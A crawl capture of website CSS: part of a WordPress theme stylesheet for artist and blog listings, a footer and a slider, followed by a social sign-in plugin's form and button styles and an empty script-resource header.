.artist.active[data-letter="Z"]~.active[data-letter="Z"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Z"]+.active:not([data-letter="Z"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Z"]+.active:not([data-letter="Z"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Z"]+.active:not([data-letter="Z"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Å"]~.active[data-letter="Å"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Å"]~.active[data-letter="Å"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Å"]+.active:not([data-letter="Å"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Å"]+.active:not([data-letter="Å"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Å"]+.active:not([data-letter="Å"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Ä"]~.active[data-letter="Ä"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Ä"]~.active[data-letter="Ä"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Ä"]+.active:not([data-letter="Ä"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Ä"]+.active:not([data-letter="Ä"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Ä"]+.active:not([data-letter="Ä"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Ö"]~.active[data-letter="Ö"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Ö"]~.active[data-letter="Ö"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Ö"]+.active:not([data-letter="Ö"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Ö"]+.active:not([data-letter="Ö"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Ö"]+.active:not([data-letter="Ö"]){padding-top:5em}}.post-type-archive-artist .artist:before{position:absolute;display:block;content:attr(data-letter);z-index:2;font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em;line-height:1;-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);left:1rem;top:0}@media screen and (min-width:1024px){.post-type-archive-artist .artist:before{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.post-type-archive-artist .artist:before{font-size:96px;font-size:6rem}}.post-type-archive-artist .artist:before.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.post-type-archive-artist .artist:before .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.post-type-archive-artist .artist h2:after{display:block;content:"";background:url(img/icon-arrow-right.svg) bottom left no-repeat;width:53px;height:0;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.post-type-archive-artist .artist:hover h2:after{height:25px}.single .hentry.artist .entry-content{padding-top:0}.single .entry-content>blockquote,.single .entry-content>ol,.single .entry-content>p,.single .entry-content>ul{width:700px;max-width:96%;margin-left:auto;margin-right:auto}.blog .listing,.category .listing,.tag .listing{position:relative;padding-top:0}.blog .listing:before,.category .listing:before,.tag .listing:before{content:"";display:block;position:absolute;top:0;right:0;bottom:auto;left:0;background:#15171c;height:6rem}@media screen and (min-width:961px){.blog .listing:before,.category .listing:before,.tag .listing:before{height:10rem}}@media screen and (min-width:1100px){.blog .listing:before,.category .listing:before,.tag .listing:before{height:16rem}}.blog .listing .grid,.category .listing .grid,.tag .listing .grid{position:relative;z-index:3}.blog .listing article,.category .listing article,.tag .listing article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog .listing article img,.category .listing article img,.tag .listing article img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog .listing article h2,.blog .listing article h3,.category .listing article h2,.category .listing article h3,.tag .listing article h2,.tag .listing article h3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2rem 0}.blog .listing article p,.category .listing article p,.tag .listing article p{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:0}.blog .listing article .link,.category .listing article .link,.tag .listing article .link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog .listing h2,.category .listing h2,.tag .listing h2{margin:2rem 0;text-align:left}.blog .listing a,.blog .listing h2,.category .listing a,.category .listing h2,.tag .listing a,.tag .listing h2{color:inherit}.blog .listing .post-thumbnail,.category .listing .post-thumbnail,.tag .listing .post-thumbnail{display:block;position:relative;border:none}.blog .listing .post-thumbnail:before,.category .listing .post-thumbnail:before,.tag .listing .post-thumbnail:before{position:absolute;top:10%;left:10%;display:block;content:"";z-index:1;-webkit-box-shadow:0 3px 36px #010101;box-shadow:0 3px 36px #010101;width:80%;height:85%}.blog .listing .post-thumbnail img,.category .listing .post-thumbnail img,.tag .listing .post-thumbnail img{position:relative;z-index:2}.blog .listing .grid,.category .listing .grid,.tag .listing .grid{grid-gap:2em 1em}@media screen and (min-width:1024px){.blog .listing .grid,.category .listing .grid,.tag .listing .grid{grid-gap:4em 1em}}@media screen and (min-width:1366px){.blog .listing .grid,.category .listing .grid,.tag .listing .grid{grid-gap:6em 1em}}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.default-bg{background:#15171c}.alt-bg-1{background:-webkit-gradient(linear,right top,left top,from(#fd7a4a),to(#ff43a1));background:-o-linear-gradient(right,#fd7a4a,#ff43a1);background:linear-gradient(to left,#fd7a4a,#ff43a1)}.alt-bg-2{background:#15171c;color:#e6f0ff}.alt-bg-3{background:-webkit-gradient(linear,left top,left bottom,from(#88b6cc),to(white));background:-o-linear-gradient(top,#88b6cc,#fff);background:linear-gradient(to bottom,#88b6cc,#fff);color:#15171c}.site-footer{background:-webkit-gradient(linear,right top,left top,from(#30677c),to(#88b6cc));background:-o-linear-gradient(right,#30677c,#88b6cc);background:linear-gradient(to left,#30677c,#88b6cc);padding:4.5rem 0}.site-footer>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.site-footer>*{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.site-footer>*{max-width:100%}}@media screen and (orientation:portrait){.site-footer p,.site-footer ul{margin:2em 0}.site-footer ul.no-style{display:block;margin-bottom:4em}.site-footer ul.no-style:first-child{margin-top:0}.site-footer ul.no-style li{text-align:center;padding:0}.site-footer ul.no-style li .button.small{font-size:14px;font-size:.875rem}.site-footer h2+p{margin-top:1em}.site-footer img.aligncenter{margin-top:2em}.site-footer p:last-child{font-size:14px;font-size:.875rem}}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-block-embed{margin:2em auto}@media screen and (min-width:961px){.wp-block-embed{margin:4em auto}}.wp-block-embed-spotify>div{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:500px}.wp-block-embed-spotify>div iframe{position:relative!important;width:auto!important;margin-left:auto;margin-right:auto}.block-editor-editor-skeleton__html-container .wp-block-embed-spotify>div iframe{height:auto!important}embed,iframe,object{max-width:100%}.video-container,.wp-block-embed-vimeo>div,.wp-block-embed-youtube>div{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.video-container embed,.video-container iframe,.video-container object,.video-container video,.wp-block-embed-vimeo>div embed,.wp-block-embed-vimeo>div iframe,.wp-block-embed-vimeo>div object,.wp-block-embed-vimeo>div video,.wp-block-embed-youtube>div embed,.wp-block-embed-youtube>div iframe,.wp-block-embed-youtube>div object,.wp-block-embed-youtube>div video{position:absolute;top:0;left:0;width:100%;height:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.caption{font-size:12px;font-size:.75rem;text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slideshow .slick-dots{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:0;margin:0;padding-left:1em;padding-right:1em;padding-right:0}@media screen and (min-width:1024px){.slideshow .slick-dots{padding-left:2em;padding-right:2em}}@media screen and (min-width:1600px){.slideshow .slick-dots{padding-left:4.5em;padding-right:4.5em}}@media screen and (orientation:portrait){.slideshow .slick-dots{position:relative;-webkit-transform:none;-ms-transform:none;transform:none;display:-webkit-box;display:-ms-flexbox;display:flex;align-item:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:auto;bottom:0;margin:0;padding:0}}.slideshow .slick-dots li{float:left;clear:left;margin:0 0 1em 0;text-align:center}@media screen and (orientation:portrait){.slideshow .slick-dots li{display:inline-block;float:none;margin:0 1em}}.slideshow .slick-dots li:before{display:none}.slideshow .slick-dots li button{display:inline-block;border-radius:50%;width:6px;height:6px;padding:0;margin:0 3px;line-height:1;color:#fff;background:#fff;border:none;text-indent:-9999px;overflow:hidden}.slideshow .slick-dots li button:hover{color:#fd4a4a;background:#fd4a4a;cursor:pointer}.slideshow .slick-dots li.slick-active button{width:12px;height:12px;margin:0;color:#fd4a4a;background:#fd4a4a}.slideshow .slick-dots li.slick-active button:hover{color:#fd4a4a}.slideshow .slick-dots li:first-child:last-child{display:none}.hero:nth-child(n+3) .slideshow,.wp-block[data-type="acf/hero"]:nth-child(n+2) .slideshow{padding-bottom:2em;margin:2em auto}.hero:nth-child(n+3) .slick-dots,.wp-block[data-type="acf/hero"]:nth-child(n+2) .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:auto;bottom:0;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.hero:nth-child(n+3) .slick-dots li,.wp-block[data-type="acf/hero"]:nth-child(n+2) .slick-dots li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;float:none;clear:none;margin:0 1em}.slick-arrow{position:absolute;top:50%;left:-15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0;background:0 0;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.slick-arrow:hover{cursor:pointer;background:0 0;opacity:.7}.slick-arrow:focus{outline:1px solid #010101;outline-offset:2px}.slick-arrow:before{display:block;content:"";width:10px;height:25px}.slick-arrow.slick-next{left:auto;right:-15px}body .pswp__bg{opacity:.9!important}

--- FILE ---
content_type: text/css
request_url: https://www.universalmusic.fi/wp-content/plugins/appreciation-engine-social-sign-in/css/ae_frontend.css?ver=2.14.37
body_size: 3652
content:
@import url(materialdesignicons.min.css);
@import url(socicon.min.css);

/*
 * Widget Default Styles
 */
.ae-wp-widget-container {
	display: inline;
	padding: 0;
	background: transparent;
}
.ae-wp-salutation, .ae-wp-profile-link, .ae-wp-logout-link{
	margin: 0 2px;
	display: inline-block;
	width: auto;
}
.ae-wp-salutation {
	margin: 0 5px 0 0;
}
.ae-wp-profile-link {
	margin: 0 5px 0 5px;
}
.ae-wp-logout-link {
	margin: 0 0 0 5px;
}

/*
 * Custom Forms Default Styels
 */
 .ae-cform-modal-container.modal {
     padding: 20px 30px 25px;
     -webkit-border-radius: 1px;
     -moz-border-radius: 1px;
     -o-border-radius: 1px;
     -ms-border-radius: 1px;
     border-radius: 1px;
     -webkit-box-shadow: 0 0 10px #000;
     -moz-box-shadow: 0 0 10px #000;
     -o-box-shadow: 0 0 10px #000;
     -ms-box-shadow: 0 0 10px #000;
     box-shadow: 0 0 10px #000;
     text-align: left;
 }
 @media (max-height:850px) {
  .ae-cform-modal-container.modal {
	  margin-bottom: 20vh;
  }
}

.ae-cform-modal-container,
.ae-cform-container {
	max-width: 500px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 18px;
	color: #000;
}

.ae-cform-modal-container hr,
.ae-cform-container hr {
	margin-bottom: 15px;
	margin-top: 15px;
}

.ae-cform-signin-button {
	display: inline;
	padding: 10px 10px 10px 10px;
	width: 100px;
}
.ae-cform-item {
	position: relative;
	margin: 0 0 0.8em;
}

.ae-cform-item label {
	display: inline-block;
    width: 100%;
    position: relative;
}

.ae-cform-item span {
	margin: 0 0 .5em;
    width: 100%;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
	line-height: 1;
	font-size: 76%;
	color: #555;
	font-weight: normal;
	text-transform: uppercase;
}

.ae-cform-item ul.parsley-errors-list {
	list-style: none;
	text-align: left;
	margin-bottom: 0;
	margin-left: 0;
	color: #cc0000;
	font-size: 70%;
	text-transform: uppercase;
	padding-left: 0;
}

.ae-cform-item ul.parsley-errors-list li {
	margin-left: 0;
}

.ae-cform-item input[type="submit"] {
	border: 1px solid #3079ed;
	color: #fff;
	text-shadow: 0 1px rgba(0,0,0,0.1);
	background-color: #4d90fe;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));
	background-image: -webkit-linear-gradient(top,#4d90fe,#4787ed);
	background-image: -moz-linear-gradient(top,#4d90fe,#4787ed);
	background-image: -ms-linear-gradient(top,#4d90fe,#4787ed);
	background-image: -o-linear-gradient(top,#4d90fe,#4787ed);
	background-image: linear-gradient(top,#4d90fe,#4787ed);

	font-size: 16px;
	font-size: 1.3rem;
	padding: 0.8125em 1.625em;
	width: 100%;
	font-family: inherit;
}

.ae-cform-item input[type="submit"]:hover {
	border: 1px solid #2f5bb7;
    color: #fff;
    text-shadow: 0 1px rgba(0,0,0,0.3);
    background-color: #357ae8;
    background-image: -webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#357ae8));
    background-image: -webkit-linear-gradient(top,#4d90fe,#357ae8);
    background-image: -moz-linear-gradient(top,#4d90fe,#357ae8);
    background-image: -ms-linear-gradient(top,#4d90fe,#357ae8);
    background-image: -o-linear-gradient(top,#4d90fe,#357ae8);
    background-image: linear-gradient(top,#4d90fe,#357ae8);
}

.ae-cform-item input[type="text"],
.ae-cform-item input[type="email"],
.ae-cform-item input[type="password"],
.ae-cform-item select {
	font-size: 0.9em;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	border: 2px solid rgba(216, 216, 216, 0.39);
	color: #000;
}

.ae-cform-item input[type="text"]:hover,
.ae-cform-item input[type="email"]:hover,
.ae-cform-item input[type="password"]:hover {
	border: 1px solid #b9b9b9;
	border-top: 1px solid #a0a0a0;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
}

.ae-cform-item input[type="text"]:focus,
.ae-cform-item input[type="email"]:focus,
.ae-cform-item input[type="password"]:focus,
.ae-cform-item input[type="tel"]:focus {
	outline: none;
	border: 1px solid #4d90fe;
	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
	box-shadow: inset 0 1px 2px rgba(0,0,0,0.3);
}

.ae-cform-item input[type="text"].parsley-error,
.ae-cform-item input[type="email"].parsley-error,
.ae-cform-item input[type="password"].parsley-error {
	border: 1px solid #dd4b39;
}

.ae-cform-item .ae-cform-select {
	position: relative;
	display: inline-block;
	width: 100%;
	margin-bottom: 15px;
}

.ae-cform-item .ae-cform-select select {
	height:45px;
	display: inline-block;
	width: 100%;
	padding: 10px 15px;
	cursor: pointer;
	color: #7b7b7b;
	border: 0;
	border-radius: 0;
	outline: 0;
	background: #e6e6e6;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}

.ae-cform-item .ae-cform-select select.parsley-error {
	background: rgba(221, 75, 57, 0.2);
}

.ae-cform-item .ae-cform-select select::-ms-expand {
	display: none;
}

.ae-cform-item .ae-cform-select select:hover,
.ae-cform-item .ae-cform-select select:focus {
	color: #000;
	background: #ccc;
}

.ae-cform-item .ae-cform-select select:disabled {
	pointer-events: none;
	opacity: .5;
}

.ae-cform-item .ae-cform-select .select__arrow {
	position: absolute;
	top: 19px;
	right: 15px;
	width: 0;
	height: 0;
	pointer-events: none;
	border-width: 8px 5px 0 5px;
	border-style: solid;
	border-color: #7b7b7b transparent transparent transparent;
}

.ae-cform-item .ae-cform-select select:hover ~ .select__arrow,
.ae-cform-item .ae-cform-select select:focus ~ .select__arrow {
	border-top-color: #000;
}

.ae-cform-item .ae-cform-select select:disabled ~ .select__arrow {
	border-top-color: #ccc;
}

.ae-cform-item input[type="text"],
.ae-cform-item input[type="email"],
.ae-cform-item input[type="password"],
.ae-cform-item input[type="tel"] {
	padding: 0.9em 0.9em;
	-webkit-appearance: none;
    appearance: none;
    display: inline-block;
    height: 34px;
    margin: 0;
    padding: 0 8px;
    background: #fff;
    border: 1px solid #d9d9d9;
    border-top: 1px solid #c0c0c0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;

	-webkit-rtl-ordering: logical;
    -webkit-user-select: text;
    cursor: auto;

	width: 100%;
}

.ae-cform-item-captcha div {
	margin: 0 auto;
}

.grecaptcha-badge {
	visibility: hidden;
}

.captcha-badge-holder {
	display: -webkit-flex; /* Safari */
	display: flex;
	width: 100%;
	transform: scale(0.7);
	justify-content: center;
}

#grecaptcha-badge-cform {
	display: none;
	position: relative;
	left: 0;
}


@media screen and (min-width: 30em) {

	.captcha-badge-holder {
		display: block;
		transform: unset;
	}

	#grecaptcha-badge-cform {
		position: fixed;
	    bottom: 90px;
	    left: -186px;
		-webkit-transition: right 0.3s ease 0s; /* For Safari 3.1 to 6.0 */
	    transition: left 0.3s ease 0s;
	}

	#grecaptcha-badge-cform:hover {
	    left: 0;
	}
}

.ae-cform-form-links {
	overflow: auto;
}

.ae-cform-form-links a {
	font-size: 76%;
	color: #555;
	font-weight: normal;
	text-transform: uppercase;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	color: #555;
	text-decoration: none;
	border-bottom: 0;
}

.ae-cform-form-links a:first-child {
	float: left;
}

.ae-cform-form-links a:nth-child(2) {
	float: right;
}

.ae-cform-form-links:after {
	clear: right;
}

.ae-cform-form-links a:hover {
	text-decoration: underline;
}

.ae-cform-email-container .cform-required-field span {
	display: inline;
}
.ae-cform-email-container .cform-required-field .ae-cform-required-fields {
	font-size: 60%;
}
.ae-cform-email-container .cform-required-field span:first-child {
  	color: red;
}
.ae-cform-email-container span.hidden {
    display: none;
}

.ae-cform-email-container .ae-cform-optins-container {
    padding-bottom: 20px;
}

@media screen and (max-width: 46.24em) {
	.ae-cform-form-links a {
		width: 100%;
		display: inline-block;
	}
	.ae-cform-form-links a:first-child {
		float: none;
	}

	.ae-cform-form-links a:nth-child(2) {
		float: none;
	}
}

.ae-cform-error-block {
	background-color: rgba(204, 0, 0, 0.09);
	margin: 20px 0;
	padding: 20px;
	border-left: 3px solid #eee;
	border-color: #cc0000;
	display:none;
	font-size: 70%;
	text-transform: uppercase;
}

.ae-cform-input.day, .ae-cform-input.month { width: 12% !important; margin-right: 0.5em;}
.ae-cform-input.year { width: 18% !important; }

.ae-cform-safari-incognito-error, .ae-cform-cookies-disabled-error {
	position: absolute;
	width:100%;
	height:100%;
	background-color: rgba(0,0,0,0.7);
	z-index:30;
	border-radius:10px;
	top: 0;
	left: 0;
}

.ae-cform-safari-incognito-error p, .ae-cform-cookies-disabled-error p {
	text-align: center;
	cursor: default;
	display: table;
	width: 100%;
	height: 100%;
	color: #000;
	font-family:sans-serif;
	font-size:medium;
}

.ae-cform-safari-incognito-error p span, .ae-cform-cookies-disabled-error p span {
	display: table-cell;
	vertical-align: middle;
}

.ae-cform-safari-incognito-error p span span, .ae-cform-cookies-disabled-error p span span {
	display: block;
	margin-left: auto;
	margin-right: auto;
	background-color:#fff;
	padding:1em;
	max-width:80%;
	line-height:1.5em;
	font-size:1.2em;
	border-radius:20px;
}

.ae-cform-email-form-divider-title {
	text-align: center;
	width:100%;
	display:block;
	margin-top:15px;
}

.ae-cform-header-image {
	display:block;
	text-align:center;
	margin:15px auto;
	max-width: 100%;
}

/*
* Opt-ins
*/

.ae-cform-optins-container {
    /*
	text-align: center;
    */
}

.ae-cform-optin.ae-cform-implied-optin {
	display: none;
}

.ae-cform-optin label {
	cursor: pointer;
}

.ae-cform-optin label span {
	margin-left: 10px;
	font-size: 82%;
}

.ae-cform-optin-terms {
	font-size: 82%;
}

/*
* Social Provider buttons
*/

.ae-cform-signin-options-list {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */

	-webkit-flex-flow: row wrap;

	-webkit-box-justify-content: space-around;
	-webkit-justify-content: space-around;
	justify-content: space-around;

	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	-webkit-box-flex-wrap: wrap;
}

.ae-cform-social-link {
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -webkit-box-flex-grow: 1;
  font-size: 0.75em;
  line-height: 40px;
  display: inline-block;
  min-width: 150px;
  height: 40px;
  margin: 2px 0;
  margin-right: 5px;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  color: rgba(255, 255, 255, 0.8);
  border-radius: 2px;
  -webkit-transition: all .2s ease-in-out;
  -transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  text-decoration: none;
  border-bottom: 0 !important; }

.ae-cform-item-submit-button input {
	-webkit-transition: all .2s ease-in-out;
    -transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.ae-cform-item-submit-button-disabled, .ae-cform-item-social-button-disabled {
	opacity: 0.3; }

.ae-cform-item-submit-button-disabled:hover, .ae-cform-item-social-button-disabled:hover {
	opacity: 0.3; }

.ae-cform-social-link:hover {
	opacity: .9;
	filter: alpha(opacity=90);
	text-decoration:none;
	color: #fff;}

.ae-cform-item-submit-button-disabled:hover, .ae-cform-item-social-button-disabled:hover {
	opacity: 0.3;
	cursor: default;}

.ae-cform-social-link i.socicon,
.ae-cform-social-link i.mdi,
.ae-cform-social-link i.fa, .ae-cform-social-link i.fab, .ae-cform-social-link i.fas {
  line-height: 40px;
  font-size: 14px;
  float: left;
  width: 36px;
  color: #fff;
  background-color: rgba(34, 34, 34, 0.5);
  font-weight: 400;
  font-style: normal;
  position: relative;
  display: inline-block;
  padding: 0 .28125rem;
  vertical-align: middle;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
  text-indent: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.ae-cform-social-link .label {
  display: inline-block;
  font-size: 14px;
  padding: 0 10px 0 6px;
  color: rgba(255, 255, 255, 0.8);
  background: transparent;
  line-height: 1;
  white-space: nowrap;
  border-radius: 0; }

.ae-cform-social-link .label .social {
  font-weight: 700;
  color: #fff; }

.ae-cform-social-link.facebook {
  background-color: #3b5998; }

.ae-cform-social-link.twitter {
  background-color: #0f1319; }

.ae-cform-social-link.twitter .fa-twitter:before {
	content: "";
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="300" height="300.251" version="1.1"><path d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66" style="&%2310; fill: white;&%2310;"/></svg>');
    width: 14px;
    height: 40px;
    display: block;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    margin: auto;
}

.ae-cform-social-link.spotify {
  background-color: #81b71a; }

.ae-cform-social-link.youtube {
  background-color: #bb0000; }

.ae-cform-social-link.foursquare {
  background-color: #0072b1; }

.ae-cform-social-link.instagram {
  background-color: #517fa4; }

.ae-cform-social-link.tumblr {
  background-color: #32506d; }

.ae-cform-social-link.google {
  background-color: #dd4b39; }

.ae-cform-social-link.soundcloud {
  background-color: #ff3a00; }

.ae-cform-social-link.rdio {
  background-color: #007dc3; }

.ae-cform-social-link.deezer {
  background-color: #23232D; }

.ae-cform-social-link.lastfm {
  background-color: #D01F3C; }

.ae-cform-social-link.discord {
  background-color: #5865F2; }

.ae-cform-social-link.tiktok {
  background-color: #222222; }

.ae-cform-social-link.email {
  background-color: #7D7D7D; }

.ae-cform-social-link.beatsmusic {
  background-color: #D41E5C; }

.ae-cform-social-link.deezer i {
  background-color: rgba(50, 50, 50, 0.3); }

/* Intl Tel Input */
.ae-cform-item span.iti__country-name {
	width: auto;
	margin-right: 6px;
}

.ae-cform-item span.iti__dial-code {
	width: auto;
}

.iti--container {
	z-index: 99999999 !important;
}

.iti-mobile .iti--container {
	max-width: calc(100% - 60px);
}

.iti__country-list {
	overflow-x: hidden;
}

.iti__country {
	max-width: 500px;
}

.iti__flag-container {
	padding: 3px 1px !important;
}

.iti__selected-flag {
	outline: none;
}

.iti {
	width: 100%;
}

.iti input[type=tel] {
	width: 100%;
	max-width: 500px;
}

.iti input, .iti input[type=tel], .iti input[type=text] {
	height: 34px;
	font-size: 0.9em;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	border: 1px solid #d9d9d9;
	border-top: 1px solid #c0c0c0;
	color: #000;
	outline: none;
}

.iti input:hover, .iti input[type=tel]:hover, .iti input[type=text]:hover {
	border: 1px solid #b9b9b9;
	border-top: 1px solid #a0a0a0;
	-webkit-box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
	-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 2px rgb(0 0 0 / 10%);
}

.iti__selected-dial-code, .iti__country {
	font-size: 0.9em;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.iti--separate-dial-code .iti__selected-dial-code, span.iti__country-name {
	color: #000 !important;
}
span.iti__dial-code {
	color: #999 !important;
}
/* TODO: Upgrade the intlTelInput lib and remove this override */
.ae-cform-container:not(.-has-modal) .iti input[type=tel].mobilephone-input-initial {
    padding-left: 75px !important;
}
.ae-cform-optin-terms {
    margin-top: 20px;
}
.ae-cform-optin-title:not(.-is-empty) {
    display: block;
    padding-bottom: 15px;
}
.ae-optin-holder:nth-child(2) .ae-cform-optin-title:not(.-is-empty) {
	margin-top: 20px;
}
.blocker {
	z-index: 99999999 !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.universalmusic.fi/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=4266077
body_size: 19442
content:
